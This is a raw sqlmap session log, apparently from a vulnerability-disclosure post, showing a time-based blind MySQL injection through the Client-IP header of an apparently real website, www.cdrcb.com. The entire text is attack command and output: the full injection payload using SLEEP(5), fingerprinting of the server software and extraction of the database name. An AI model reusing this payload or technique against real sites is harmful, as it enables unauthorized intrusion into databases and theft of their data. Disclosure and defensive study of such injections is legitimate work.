 C:\Users Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --dbms=mysql --tec
hnique=T --level 5 --current-db
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:28:36
[10:28:36] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q]
[10:28:37] [INFO] testing connection to the target URL
[10:28:37] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Client-IP #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: 1%00' AND (SELECT * FROM (SELECT(SLEEP(5)))NJgA) AND 'KZyK'='KZyK
---
[10:28:37] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:28:46] [INFO] confirming MySQL
[10:28:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:28:56] [INFO] adjusting time delay to 1 second due to good response times
[10:28:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.16, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[10:28:56] [INFO] fetching current database
[10:28:56] [INFO] retrieved: cdrc
[10:29:21] [ERROR] invalid character detected. retrying..
[10:29:21] [WARNING] increasing time delay to 2 seconds
bdb
[10:29:54] [ERROR] invalid character detected. retrying..
[10:29:54] [WARNING] increasing time delay to 3 seconds
[10:30:01] [ERROR] invalid character detected. retrying..
[10:30:01] [WARNING] increasing time delay to 4 seconds
current database:    'cdrcbdb'
[10:30:04] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.cdrcb.com'
www.wooyun.org